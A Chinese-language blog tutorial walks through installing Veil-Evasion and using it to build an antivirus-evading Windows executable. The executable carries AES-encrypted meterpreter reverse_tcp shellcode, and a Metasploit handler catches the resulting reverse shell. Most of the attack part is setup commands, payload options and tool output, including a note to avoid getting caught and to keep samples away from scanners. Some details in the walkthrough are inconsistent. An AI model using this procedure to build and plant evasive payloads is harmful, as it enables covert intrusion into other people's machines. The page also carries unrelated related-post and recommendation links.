veil-Evasion免杀使用

Veil-Evasion 是 Veil-Framework 框架的一部分,也是其主要的项目。利用它我们可以生成绕过杀软的 payload kali 上并未安装,下面我们来进行简单的安装。我们直接从 github 上进行 clone 下载:

git clone [https://www.github.com/Veil-Framework/Veil-Evasion.git

下载完成后,我们还需要对其软件配置包进行安装,依次输入如下命令:



ls

cd Veil-Evasion/

ls

cd setup/

ls

./setup.sh



当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续



此时跳出 python for windows 的安装界面,我们点击 next 即可。



点击 next 选择 yes 继续安装。



这里安装 pywin32-219 我们直接 下一步。



安装 ruby 环境,我们选择 accept ,并 next 。安装 ruby 环境,我们选择 accept ,并 next 。



这里我们全选中复选框,并点击 install 开始安装! 这里我们全选中复选框,并点击 install 开始安装



在以上一系列繁杂的安装过程后下面我们就可以来正常使用 Veil-Evasion 啦!我们进入到Veil-Evasion目录下,执行如下命令:



成功进入到菜单界面,可以看到当前一共有 51 种 payload 可用!我们可以使用 list 命令来查看 payload 的详细信息!根据 payload 编号,这里我选择 35号的 python payload进行演示



在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。这里我选择使用 pyherion 进行加密



set USE_PYHERION Ygenerate (生成payload)





这个界面要求我们,选择一种生成 shellcode 的模板文件。我们就按照默认的选择 msfvenom 1 。

IP :192.168.5.7

PORT :

这个界面要求我们,对生成的 payload 进行命名和可执行性的编译。我随便命名为 vir 并选择 免杀效果更好的第 2种方式进行编译

成功完成以上编译后,编译后的文件被保存在 /usr/share/veil-output/compiled/vir.exe下。

[*] Executable written to: /usr/share/veil-output/compiled/ir.exe Language: python Payload: python/shellcode_inject/aes_encrypt Shellcode: windows/meterpreter/reverse_tcp Options: LHOST=192.168.40.128 LPROT= Required Options: COMPILE_TO_EXE+Y EXPIRE_PAYLOAD=X INJECT_METHOD+Virtual USE_PYHERIOD=Y Payload File: /usr/share/veil-output/source/fujieace.py Handler File: /usr/share/veil-output/handlers/fujieace_handler.rc [*] Your payload files have been generated,don't get caught! [*] And don't submit samples to any online scanner!

同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output下的 handlers目录下!既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!

msfconsole -r vir_handler.rc

此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹shell 。

veil-Evasion免杀使用的更多相关文章

- 20155311 Exp3 免杀原理与实践

20155311 Exp3 免杀原理与实践 •免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. [基础问题回答] (1)杀软是如何检测出恶意代码的? 1.通过特征 ...

- 20155320 Exp3 免杀原理与实践

20155320 Exp3 免杀原理与实践 免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. [基础问题回答] (1)杀软是如何检测出恶意代码的? 1.通过行为检 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- 迁移Veil:手工打造Windows下编译的免杀Payload

作者:RedFree 本文转自乌云 Veil对Payload的免杀已经做的很好了,最新的Veil有39个可用的Payload.但是有时候需要使用Windows来完成所有的渗透测试工作,Linux和Wi ...

- 后门木马免杀-msfvenom和msf5(evasion)

贴上使用笔记 不多介绍了 很简单的东西 msfvenom各平台生成木马大全: windows:msfvenom -a x86 --platform Windows -p windows/meterpr ...

- Exp3免杀原理与实践 20164312 马孝涛

1.实验要求 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编 ...

- 20165223《网络对抗技术》Exp3 免杀原理与实践

目录 -- 免杀原理与实践 免杀原理与实践 本次实验任务 基础知识问答 免杀扫描引擎 实验内容 正确使用msf编码器,msfvenom生成jar等文件,veil-evasion,加壳工具,使用shel ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 20164305 徐广皓 Exp3 免杀原理与实践

免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧 使用msf编码器生 ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

随机推荐

- xshell使用小技巧

1. 方便复制:Tool --> options --> right buttion(paste the clipboard contents) and copy selected te ...

- HTML定位——绝对定位和相对定位、固定定位

1.绝对定位 绝对定位指的是通过规定HTML元素在水平和垂直方向上的位置来固定元素,基于绝对定位的元素不会占据空间. 绝对定位的位置声明是相对于已定位的并且包含关系最近的祖先元素.如果当前需要被定为的 ...

- 游戏设计模式——Unity对象池

对象池这个名字听起来很玄乎,其实就是将一系列需要反复创建和销毁的对象存储在一个看不到的地方,下次用同样的东西时往这里取,类似于一个存放备用物质的仓库. 它的好处就是避免了反复实例化个体的运算,能减少大 ...

- Dart函数、类和运算符-处理信息

编程语言虽然千差万别,但归根结底,它们的设计思想无非就是回答两个问题: 1.如何表示信息: 2.如何处理信息: 函数 函数是一段用来独立地完成某个功能的代码.函数是对象类型,它的类型叫做Functio ...

- JDK 13 都已经发布了,Java 8 依然是最爱

在 JDK 版本的世界里,从来都是 Oracle 发他的新版本,我们继续用我们的老版本.三年之前用 JDK 7,后来终于升级到了 JDK 8.自从升级了没多久,JDK 就开始了半年发一个新版本的节奏, ...

- [Vue warn]: Duplicate keys detected: 'area'. This may cause an update error.

运行vue程序,浏览器报错: 原因:检测到重复的密钥:'area',因为在使用v-for循环绑定的时候,key的值是唯一的,不能相同,否则会出现意想不到的bug 解决办法:v-for时绑定的key唯一

- SpringBoot起飞系列-入门(一)

一.SpringBoot简介 1.1 什么是SpringBoot 说到spring系列,可能大家都很熟悉,spring.springmvc,美之名曰:spring全家桶,那么springboot其实也 ...

- adb之wm学习笔记

为什么学习adb的wm指定 自动化测试平台获取手机的屏幕分辨率 adb -s iphoneCode shell wm usage: wm [subcommand] [options] wm size ...

- mybatis collection和association使用区别

1. association-关联,用于一对一(如人与身份证)和多对一(如班级和学生) 2. collection-集合,用于一对多(如学生和班级)的关系

- VirtualBox 安装摄像头驱动

1. 需下载与VM Virtualbox相匹配的驱动,因为我的虚拟机版本是5.2.8,所以就下载5.2版本的驱动: https://www.virtualbox.org/wiki/Download_O ...